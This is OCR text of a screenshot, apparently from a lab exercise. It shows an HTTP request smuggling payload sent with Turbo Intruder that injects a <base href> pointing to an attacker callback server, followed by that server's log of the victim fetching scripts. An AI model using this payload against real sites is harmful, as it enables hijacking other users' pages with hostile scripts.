 Moscow Invitational (1968)
Turbo Intruder - 192.168.125.11 - done
Row Payload Status Words Length Time Label
0 200 2958 5787 297
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 192.168.125.11:7000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Transfer-Encoding:chunked
11
12 0
13
14 GET /404 HTTP/1.1
15 X-Ignore: X
16 User-Agent: <base
href="http://192.168.125.100:1234/">
Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Wed, 21 Apr 2021 19:20:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5204
6 Cache-Control: no-cache
7 Cache-Control: no-store
8 X-Frame-Options: DENY
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'self'; s
12 X-Content-Security-Policy: default-src 'self';
13 Referrer-Policy: strict-origin-when-cross-orig
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>
Moscow Invitational (1968)
</title>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=devic
21 <!--=======================================
22 <link rel="icon" type="image/png" href="/s
23 <!--=======================================
Search... 0 matches
Reqs: 1 | Queued: 0 | Duration: 1 | RPS: 1 | Connections: 6 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
callback@callback: ~
File Edit View Search Terminal Help
[Wed Apr 21 17:17:20 2021] 10.2.0.4:40132 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
^Ccallback@callback:~$
callback@callback:~$ php -S 0.0.0.0:1234
PHP 7.2.24-0ubuntu0.18.04.7 Development Server started at Wed Apr 21 19:20:53 2021
Listening on http://0.0.0.0:1234
Document root is /home/callback
Press Ctrl-C to quit.
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52764 [404]: /static/vendor/jquery/jquery-3.2.1.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52766 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52768 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52770 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52772 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52774 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52786 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52788 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52790 [200]: /static/js/main.js
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52792 [404]: /static/vendor/animsition/js/animsition.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52794 [404]: /static/vendor/bootstrap/js/popper.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52796 [404]: /static/vendor/bootstrap/js/bootstrap.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52798 [404]: /static/vendor/select2/select2.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52800 [404]: /static/vendor/daterangepicker/moment.min.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52802 [404]: /static/vendor/daterangepicker/daterangepicker.js - No such file or directory
[Wed Apr 21 19:20:59 2021] 192.168.125.11:52804 [404]: /static/vendor/countdowntime/countdowntime.js - No such file or directory
0 matches